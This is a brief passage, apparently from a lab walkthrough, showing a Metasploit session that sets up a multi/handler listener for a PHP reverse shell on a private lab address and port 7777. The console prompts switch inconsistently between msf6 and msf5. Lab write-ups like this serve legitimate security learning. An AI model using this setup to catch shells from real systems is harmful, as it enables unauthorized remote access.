 Setting up the listener
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set lhost 10.0.2.19
lhost => 10.0.2.19
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/reverse_php):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.19        yes       The listen address (an interface may be specified)
LPORT  7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >